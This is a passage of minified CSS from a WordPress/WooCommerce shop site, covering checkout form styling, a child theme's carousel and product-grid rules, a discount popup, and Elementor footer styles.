ease-in-out 0.15s}.woocommerce form .form-row .input-text::-moz-placeholder,.woocommerce-page form .form-row .input-text::-moz-placeholder,.woocommerce form .form-row textarea::-moz-placeholder,.woocommerce select::-moz-placeholder,.woocommerce-cart table.cart input.input-text::-moz-placeholder{color:#999;opacity:1}.woocommerce form .form-row .input-text:-ms-input-placeholder,.woocommerce-page form .form-row .input-text:-ms-input-placeholder,.woocommerce form .form-row textarea:-ms-input-placeholder,.woocommerce select:-ms-input-placeholder,.woocommerce-cart table.cart input.input-text:-ms-input-placeholder{color:#999}.woocommerce form .form-row .input-text::-webkit-input-placeholder,.woocommerce-page form .form-row .input-text::-webkit-input-placeholder,.woocommerce form .form-row textarea::-webkit-input-placeholder,.woocommerce select::-webkit-input-placeholder,.woocommerce-cart table.cart input.input-text::-webkit-input-placeholder{color:#999}.woocommerce form .form-row .input-text[disabled],.woocommerce form .form-row .input-text[readonly],fieldset[disabled] .woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text[disabled],.woocommerce-page form .form-row .input-text[readonly],fieldset[disabled] .woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea[disabled],.woocommerce form .form-row textarea[readonly],fieldset[disabled] .woocommerce form .form-row textarea,.woocommerce select[disabled],.woocommerce select[readonly],fieldset[disabled] .woocommerce select,.woocommerce-cart table.cart input.input-text[disabled],.woocommerce-cart table.cart input.input-text[readonly],fieldset[disabled] .woocommerce-cart table.cart input.input-text{background-color:#eee;opacity:1}.woocommerce form .form-row .input-text[disabled],fieldset[disabled] .woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text[disabled],fieldset[disabled] .woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea[disabled],fieldset[disabled] .woocommerce form .form-row textarea,.woocommerce select[disabled],fieldset[disabled] .woocommerce select,.woocommerce-cart table.cart input.input-text[disabled],fieldset[disabled] .woocommerce-cart table.cart input.input-text{cursor:not-allowed}.woocommerce form .form-row textarea{min-height:100px;width:100%!important}.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input{width:auto!important}.woocommerce-cart table.cart input{line-height:1.42857}@media (min-width:768px) and (max-width:991px){.woocommerce-cart table.cart input{width:auto!important}}@media (max-width:480px){.woocommerce-cart table.cart input{width:auto!important}}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto!important;padding:7px;border-radius:3px!important}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2b2b2b}.woocommerce .quantity .qty{margin-right:7px!important;border:1px solid #e9e9e9}.rtl .woocommerce .quantity .qty{margin-left:7px!important;margin-right:inherit}@media screen and (max-width:480px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none!important;width:auto!important}}.select2-container .select2-choice{padding:4px!important;border-radius:0px!important}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;filter:alpha(opacity=50)}@media (min-width:991px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:50%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:48%}}@media (max-width:991px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212
body_size: -234
content:
.user-account{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;color:#000;text-transform:uppercase;line-height:117.4%;padding-left:18px}.mobilelogo{display:none}.mobilelogo img{width:60%}.aboutContent{position:relative;padding:70px 0 50px 20px;margin-top:80px}.aboutContent:before{background-color:#f7f7f7;bottom:-42px;content:"";display:inline-block;left:-111px;position:absolute;right:-25px;top:16px;z-index:-2}.post-type-archive-product .container,.tax-product_cat .container{padding:0 15px!important}.single-product.woocommerce .container{padding:0 15px!important}@media only screen and (max-width:500px){.mobilelogo{display:block}.desktoplogo{display:none}.aboutContent{position:relative;padding:50px 0 50px 20px;margin-top:0}}.scrollup{bottom:100px!important;right:45px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212
body_size: 3656
content:
@font-face{font-family:"Nixie One";src:url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.eot);src:url("../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.woff2) format("woff2"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.woff) format("woff"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.eot);src:url("../../../../../../../../themes/freshfood-child/assets/fonts/eicons.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.woff2) format("woff2"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.woff) format("woff"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}#myCarousel .carousel-indicators{display:none}#myCarousel .carousel-inner>.item{min-height:420px}.carousel-inner .item-inner-wrapper{display:flex;height:420px;position:relative}#myCarousel .mobile-overlay{display:none}.slider-image{height:100%;overflow:hidden}.slider-image img{height:100%;min-width:100%;object-fit:cover}.carousel-inner .item:nth-child(1) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(2) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(3) .item-inner-wrapper{background-color:#dfe6c0}.carousel-inner .item:nth-child(4) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(5) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(6) .item-inner-wrapper{background-color:#dfe6c0}.carousel-inner .item:nth-child(7) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(8) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(9) .item-inner-wrapper{background-color:#dfe6c0}.item-inner-wrapper .carousel-caption-wrapper{display:block;position:relative;height:100%}.carousel-caption-wrapper.right:before{content:"";background:#a6a6a6;left:30px;right:25px;top:25px;height:3px;position:absolute}.carousel-caption-wrapper.right:after{content:"";background:#a6a6a6;right:25px;top:25px;bottom:30px;width:3px;position:absolute}.carousel-caption-wrapper.left:before{content:"";background:#a6a6a6;left:25px;right:25px;top:25px;height:3px;position:absolute}.carousel-caption-wrapper.left:after{content:"";background:#a6a6a6;left:25px;top:25px;bottom:30px;width:3px;position:absolute}.item-inner-wrapper .carousel-caption-wrapper .slider-subtitle h3{font-family:"Nixie One",sans-serif;font-weight:700;font-size:16px;margin:0;text-transform:uppercase}.item-inner-wrapper .carousel-caption-wrapper .carousel-caption{text-shadow:none;left:0;right:0;padding-top:0;position:relative}.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{font-family:"Nixie One",sans-serif;font-size:60px;line-height:65px;font-size:3.2vw;font-weight:400;margin:0;text-transform:capitalize}.item-inner-wrapper .carousel-caption-wrapper .slider-content{width:40%;min-width:420px;margin:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-content p{font-family:"Nixie One",sans-serif;color:#000;font-size:24px}.item-inner-wrapper .carousel-caption-wrapper .slider-content span{display:block}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0}.item-inner-wrapper .carousel-caption-wrapper .slider-button .btn-shop{background-color:#3795b2;color:#fff;padding:10px 56px;font-size:14px}.item-inner-wrapper .carousel-caption-wrapper .slider-button .btn-shop:hover{color:white!important}.woocommerce-cart .awe-page-loading{display:none!important}.item-inner-wrapper .carousel-caption-wrapper .addtional-txt{position:absolute;left:0;bottom:0;font-weight:400;text-decoration:none;color:#000;font-size:12px;font-family:"Nixie One",sans-serif;z-index:99}.carousel-control-wrapper .left,.carousel-control-wrapper .right{position:absolute;left:34px;top:50%;transform:translateY(-50%)}.carousel-control-wrapper .right{left:auto;right:34px}.single-product.woocommerce .products-grid .product-block{background-color:#f8f8f8}.d-none{display:none}@media (max-width:500px){.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{color:#222;font-size:20px;margin-bottom:0;line-height:30px}.carousel-control-wrapper .left,.carousel-control-wrapper .right{top:90%}.custom3 .carousel-caption{top:0px!important}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0;line-height:22px}}@media (max-width:991px){#myCarousel .mobile-overlay{display:block;position:absolute;content:"";width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);z-index:2}.home #primary{margin-top:0px!important}.item-inner-wrapper{display:block}div#myCarousel.custom3{padding-top:0px!important}.mobile-responsive{position:absolute;top:20px;width:100%}.item-inner-wrapper .carousel-caption-wrapper .slider-subtitle h3{color:#222}.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{color:#222;font-size:25px}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{color:#222}.item-inner-wrapper .carousel-caption-wrapper .slider-content{width:93%;margin:auto;min-width:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-content p{font-family:"Nixie One",sans-serif;color:#222;width:100%;font-size:20px;margin:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-button{margin-top:15px}#myCarousel .carousel-inner>.item{min-height:300px}.slider-image img{height:100%;min-width:100%;object-fit:cover}.carousel-inner .item:nth-child(1) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(2) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(3) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.carousel-inner .item:nth-child(4) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(5) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(6) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.carousel-inner .item:nth-child(7) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(8) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(9) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.item-inner-wrapper .carousel-caption-wrapper .addtional-txt{margin-bottom:-15px}.carousel-caption-wrapper.right:before,.carousel-caption-wrapper.right:after,.carousel-caption-wrapper.left:before,.carousel-caption-wrapper.left:after{content:"";background:none;left:30px;right:25px;top:25px;height:3px;position:absolute}.carousel-control-wrapper .left,.carousel-control-wrapper .right{top:92%}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0;line-height:22px}}.woocommerce div.product div.images{margin-bottom:0;padding-left:0;position:relative}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image{cursor:pointer}.woocommerce div.product div.images .flex-control-nav{position:relative}.woocommerce div.product div.images .flex-control-nav li img.flex-active,.woocommerce div.product div.images .flex-control-nav li img:hover{border:1px solid #58b7d4}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:65%;clear:none}.woocommerce div.product div.images .flex-control-nav li{float:left;padding:5px 10px;position:relative}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%!important}.woocommerce form .form-row .input-checkbox{position:relative}.woocommerce div.product{padding:0px!important}.post-type-archive.woocommerce span.onsale,.product-block span.onsale,.tax-product_cat.woocommerce span.onsale,.product-block span.onsale{font-size:12px!important;line-height:20px!important}.products-grid .product-block{margin:0 10px;background-color:#fff;padding-top:20px;padding-bottom:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;min-height:407px;border-right:1.5px solid silver;border-top:1.5px solid silver}.products-grid .product-block .image{margin-top:20px}.products-grid .product-block:hover{box-shadow:0 5px 15px #ddd!important;-webkit-transform:translate(0,-5px);transform:translate(0,-5px);background-color:#f0fbff;border-right:1.5px solid #3795b2;border-top:1.5px solid #3795b2}.products-grid .product-block span.onsale{position:absolute;padding:5px 16px;background-color:#dc4141;color:#fff;border:none;top:-40px;left:0;right:auto}.products-grid .product-block .out-of-stock-btn{padding:7px 0}.post-type-archive-product .site-main,.tax-product_cat .site-main{background-color:#f7f7f7}.post-type-archive-product .products-grid .product-block,.tax-product_cat .products-grid .product-block{margin:0 15px;min-height:407px}.products-grid .product-block .meta{max-width:90%;margin-left:auto;margin-right:auto;margin-top:20px;padding-top:15px!important}.home .products-grid .product-block .meta p{font-size:14px!important;font-weight:300;text-align:center}.home .products .star-rating{margin:auto;display:block!important}.post-type-archive-product .products-grid .product-block .meta p{font-size:13px!important;font-weight:300;text-align:center}.products-grid .product-block .meta:before{height:1.5px;position:absolute;content:"";top:0;background-color:silver;z-index:1;left:0;right:0;width:75%;margin:auto}#active-sub-category .products-grid .product-block .meta .name{font-size:15px;font-weight:500;line-height:22px}.checkout_coupon{display:block!important}.woocommerce-info{display:none}.woocommerce form.checkout_coupon input.input-text{height:44px!important}.woocommerce form.checkout_coupon button{height:44px!important}.woocommerce form.checkout_coupon{padding:0px!important;border:none!important}.cart_list{max-height:240px;overflow:auto}.pbr-topcart .media{padding:0!important}@media only screen and (max-width:768px){.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.menu-air-fabric-fresheners-container li a{font-size:15px;color:#979797;font-family:"Roboto Slab";padding:0}h3.gift-cards-sidebar a,h3.wax-melts-sidebar a{font-size:1.7rem;margin-bottom:10px;font-weight:400;text-transform:uppercase;font-family:"Roboto Slab";color:#000}#sidebar-left-menu .menu-air-fabric-fresheners-container li{border:0 solid transparent;padding:8px 0px!important}#about-product-accordion .elementor-accordion-item{border-right:none;border-left:none}#about-product-accordion .elementor-accordion-item .elementor-tab-title{position:relative}#about-product-accordion .elementor-accordion-icon{position:absolute;left:0;top:37%;display:flex;justify-content:center;align-items:center}#fresh-product-accordion .elementor-accordion-item{border-right:none;border-left:none}#fresh-product-accordion .elementor-accordion-item .elementor-tab-title{position:relative}#fresh-product-accordion .elementor-accordion-icon{position:absolute;left:0;top:37%;display:flex;justify-content:center;align-items:center}.display-none{display:none!important}.rp-mc-ajax-form{position:relative}#get-discount-model .rp-mc-ajax-form.submitting .field-inside button{opacity:.7}#get-discount-model .rp-mc-ajax-form .field-inside button{text-transform:uppercase}.ajax-loader{display:none;position:relative;margin-left:7px}.submitting .ajax-loader{display:inline-block}.floating-button-wrapper.open .show-form-btn{display:flex;flex-direction:column;border-bottom-left-radius:5px;border-top-left-radius:5px;width:40px;box-shadow:rgb(17 34 51 / 16%) 0 3px 14px;border:none;cursor:pointer;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;transition:padding-top linear 0.1s;background:#3e99b5;color:#fff;padding-bottom:10px}.floating-button-wrapper.open .show-form-btn::before{position:unset;background-image:none;content:"×";color:#fff;font-size:24px;cursor:pointer;text-align:center;line-height:36px;width:unset;height:unset;right:calc(100% + 8px)!important;border-radius:18px;width:36px;height:36px;padding-top:0;top:24px!important}.floating-button-wrapper.open a.show-form-btn .button-text{display:none;opacity:0}.floating-button-wrapper.open a.show-form-btn .discount-icon{display:none}.floating-button-wrapper{position:fixed;top:20%;right:0;z-index:15;height:60%}.floating-button-right{position:absolute;right:0;height:100%;background:#fff;width:0;transition:width 0.25s linear}.open .floating-button-right{display:flex;justify-content:center;align-items:center}.floating-button-right a.custom-subscribe-btn{display:flex;flex-direction:column;border-bottom-left-radius:10px;border-top-left-radius:10px;width:50px;box-shadow:rgb(17 34 51 / 16%) 0 3px 14px;border:none;cursor:pointer;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;transition:padding-top linear 0.1s;background:#3e99b5;color:#fff;padding-bottom:10px}.floating-button-right a.custom-subscribe-btn .button-text{line-height:50px;padding-top:8px;padding-bottom:16px;text-transform:uppercase;transform:rotate(180deg);transition:max-height linear 0.3s;writing-mode:vertical-lr;color:#fff;max-height:200px;opacity:1;overflow:hidden;text-align:left;font-size:16px;letter-spacing:.7px;font-weight:600}.floating-button-right a.custom-subscribe-btn .discount-icon{height:20px;width:20px;line-height:30px;margin-left:16px;transform:rotate(340deg);color:#fff}.white-popup-block{background:#fff;padding:30px;text-align:left;max-width:450px;margin:40px auto;position:relative;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.25);box-shadow:0 0 12px 0 rgba(0,0,0,.25)}#get-discount-model h3{color:#000;font-size:30px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:#000;margin-bottom:20px;font-size:16px}#get-discount-model .form-header{text-align:center}#get-discount-model .field-inside input{width:100%;line-height:30px;padding:10px;border:1px solid #949494}#get-discount-model .field-inside input:focus{border-color:#3e99b5}#get-discount-model .field-inside button{width:100%;background-color:#3e99b5;color:#fff;padding:15px 30px;border:none;outline:none;margin-top:20px;font-weight:400;font-size:16px}#form-error-feedback{color:rgb(218,54,54);font-size:1.2rem!important;line-height:25px;letter-spacing:.02142857rem;font-style:italic}.rp-mc-response.success #thank_you_msg{padding:3px 10px;border:1px solid green;margin-top:10px;color:green;font-weight:500;text-align:center}.submit_spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}.mfp-preloader{width:30px!important;height:30px!important;background-color:#fff!important;opacity:0.65!important;margin:0 auto!important;-webkit-animation:rotateplane 1.2s infinite ease-in-out!important;animation:rotateplane 1.2s infinite ease-in-out!important}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@media all and (max-width:900px){.floating-button-right a.custom-subscribe-btn{width:40px;top:70%}.rp-mc-response.success #thank_you_msg{margin-bottom:0}.floating-button-right a.custom-subscribe-btn .button-text{line-height:40px}.floating-button-right a.custom-subscribe-btn .discount-icon{height:17px;width:17px;line-height:20px;margin-left:12px;transform:rotate(340deg);color:#fff}.white-popup-block{width:100%;padding:15px 15px 25px 15px;border-radius:15px 15px 0 0}#get-discount-model h3{color:#000;font-size:24px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:#000;margin-bottom:15px;font-size:14px}#get-discount-model .field-inside input{line-height:18px;border-radius:5px}.mfp-close-btn-in .mfp-close{color:#fff!important;background:#000;border-radius:100%;border:2px solid #fff;top:-22px;right:34px;line-height:42px;opacity:1;font-size:20px}#get-discount-model .field-inside input{width:100%}#get-discount-model .field-inside button{width:38%;padding:8px;margin:0;height:40px;border-radius:5px;margin-top:20px;display:block}}@media all and (max-width:800px){#sidebar-left-menu h3.gift-cards-sidebar,#sidebar-left-menu h3.wax-melts-sidebar{font-size:1.7rem;margin-bottom:10px;margin-top:0px!important;text-transform:uppercase;font-family:"Roboto Slab"}#sidebar-left-menu h3.gift-cards-sidebar a,#sidebar-left-menu h3.wax-melts-sidebar a{background:#666;padding:10px;color:#fff!important;cursor:pointer;position:relative;display:block}#sidebar-left-menu h3.gift-cards-sidebar a:hover,#sidebar-left-menu h3.gift-cards-sidebar a:focus,#sidebar-left-menu h3.wax-melts-sidebar a:hover,#sidebar-left-menu h3.wax-melts-sidebar a:focus{color:#fff!important}}@media all and (max-width:767px){.floating-button-wrapper{position:fixed;bottom:0%;top:auto;left:44%;z-index:15;height:0%}.floating-button-right a.custom-subscribe-btn{width:40px;top:auto;transform:rotate(90deg);border-radius:5px;background:rgba(62,153,181,.85);position:fixed;left:calc(50% - 20px);margin-bottom:-35px;bottom:0}.floating-button-right{right:auto;left:18%}.floating-button-wrapper.buttom-position{position:relative;height:0;left:50%;bottom:65px}.floating-button-wrapper.buttom-position .floating-button-right{position:relative;left:auto}.floating-button-wrapper.buttom-position .floating-button-right a.custom-subscribe-btn{position:relative}}.field-inside .half-field{width:47.5%;margin-bottom:20px}.field-inside .full-field{width:100%;margin-bottom:20px}.field-inside .full-field.m-0{margin-bottom:0px!important}.field-inside .half-field-wrapper{display:flex;justify-content:space-between;align-items:center}.woo-variation-gallery-wrapper .wvg-gallery-thumbnail-image{opacity:1!important}.tc_video_slide video:not(.fme_video_size){min-width:70px;object-fit:cover!important;width:100%}.splide--nav>.splide__track>.splide__list>.splide__slide{background-size:60px auto!important}.splide__slide i{color:#3795b2!important}#secondary-slider .is-active{border-color:#3795b2!important}.splide--nav>.splide__track>.splide__list>.splide__slide{border:1px solid #e5e5e5!important;border-radius:8px;transform:scale(.95)}.woocommerce div.product div.images img{height:auto!important}.tc_video_slide .fme_lightbox_icon .fa-expand:before{content:"\f144"!important}.tc_video_slide .fme_pgifw_right_bottom.fme_lightbox_icon{top:0;width:100%;height:100%;bottom:0;display:flex;justify-content:center;align-items:center;font-size:60px}.splide__list .splide__slide>i:before{content:"\f144"!important}.splide__list .splide__slide>i{font-size:35px!important;display:flex!important;justify-content:center;align-items:center}.splide--fade>.splide__track>.splide__list>.splide__slide{display:flex;justify-content:center;align-items:center}.tc_video_slide video.fme_video_size{height:auto!important}.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{top:0!important}.splide__arrow{position:absolute;z-index:1;top:50%;transform:translateY(-50%);width:100%!important;height:2em;border-radius:0;display:flex;align-items:center;justify-content:center;border:none;padding:0;opacity:1!important;background:#ccc;transition:all ease-in-out 0.4s}.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{bottom:0!important}.splide--ttb>.splide__arrows .splide__arrow--next:hover,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next:hover,.splide--ttb>.splide__arrows .splide__arrow--prev:hover,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev:hover{background:#000!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755
body_size: 669
content:
.elementor-21988 .elementor-element.elementor-element-6052ce1:not(.elementor-motion-effects-element-type-background), .elementor-21988 .elementor-element.elementor-element-6052ce1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0FBFF;}.elementor-21988 .elementor-element.elementor-element-6052ce1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:66px 0px 40px 0px;z-index:1;}.elementor-21988 .elementor-element.elementor-element-6052ce1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21988 .elementor-element.elementor-element-1ff2f158 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-564cca02{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-30ecd430 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-3fd05180 .elementor-heading-title{font-family:"Dancing Script", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-21988 .elementor-element.elementor-element-3fd05180 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-21988 .elementor-element.elementor-element-2fe49033{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}.elementor-21988 .elementor-element.elementor-element-33776364 .elementor-button{font-family:"Roboto Slab", Sans-serif;font-size:11px;font-weight:700;fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );background-color:#61CE7000;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-72376242 > .elementor-element-populated{margin:0px 0px 0px 100px;--e-column-margin-right:0px;--e-column-margin-left:100px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-7d6ec3bb .elementor-heading-title{font-family:"Dancing Script", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;}.elementor-21988 .elementor-element.elementor-element-7d6ec3bb > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-21988 .elementor-element.elementor-element-146ef0c4{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-3d1f5705{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-581b106{color:#666666;font-family:"Barlow", Sans-serif;font-size:14px;font-weight:400;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon{background-color:#3B5998;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon i{color:#FFFFFF;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-8c3b1f9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-075380a.elementor-social-icon{background-color:#00BDEC;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-repeater-item-1b49212.elementor-social-icon{background-color:#D40062;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-21988 .elementor-element.elementor-element-5fb87b4d .elementor-widget-container{text-align:left;}.elementor-21988 .elementor-element.elementor-element-51732e2c:not(.elementor-motion-effects-element-type-background), .elementor-21988 .elementor-element.elementor-element-51732e2c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0FBFF;}.elementor-21988 .elementor-element.elementor-element-51732e2c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#00000012;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:7px 0px 7px 0px;}.elementor-21988 .elementor-element.elementor-element-51732e2c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21988 .elementor-element.elementor-element-22606cec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21988 .elementor-element.elementor-element-7c083900.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-21988 .elementor-element.elementor-element-7c083900 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-21988 .elementor-element.elementor-element-2b46c920{text-align:left;}.elementor-21988 .elementor-element.elementor-element-2b46c920 .elementor-heading-title{color:#666666;font-family:"Roboto Slab", Sans-serif;font-size:12px;font-weight:400;text-transform:capitalize;}.elementor-bc-flex-widget .elementor-21988 .elementor-element.elementor-element-512be305.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21988 